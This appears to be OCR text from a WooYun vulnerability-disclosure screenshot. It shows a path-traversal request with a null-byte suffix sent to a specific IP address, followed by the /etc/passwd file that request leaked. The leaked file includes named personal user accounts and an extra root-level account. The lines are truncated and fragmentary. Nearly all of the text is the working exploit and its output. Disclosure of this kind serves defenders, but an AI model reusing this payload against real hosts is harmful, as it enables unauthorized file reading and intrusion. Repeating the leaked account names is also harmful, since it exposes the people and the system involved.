 119.254.70.190/?_p=../../../../../../../../../../../etc/passwd%00.jpg
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daem
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/s
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:N
owner:/dev:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnu
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var/arpwatch:/s
SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/s
User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin av
daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-au
OProfile:/home/oprofile:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/no
user:/home/sabayon:/sbin/nologin ident:x:98:98::/:/sbin/nologin pegasus:x:66:65:
www:x:600:600::/dev/null:/bin/bash mysql:x:501:501::/dev/null:/sbin/nologin test:x
sa:x:0:0::/home/sa:/sbin/nologin yangy99:x:506:507::/home/yangy99:/bin/bash m
wangxinghua:x:508:509::/home/wangxinghua:/bin/bash baihaijiang:x:513:514::/h
wanli:x:601:601::/home/wanli:/bin/bash yangguang:x:603:603::/home/yangguan
zhaoli:x:605:605::/home/zhaoli:/bin/bash liuyong:x:606:606::/home/liuyong:/bin/b
qiaojiwei:x:608:608::/home/qiaojiwei:/bin/bash zhangshiwen:x:609:609::/home/zh
jiaojie:x:611:611::/home/jiaojie:/bin/bash xuxiaoxia:x:612:612::/home/xuxiaoxia:/b
sunjunchao:x:614:614::/home/sunjunchao:/bin/bash nixiang:x:615:615::/home/nix
www.wooyun.org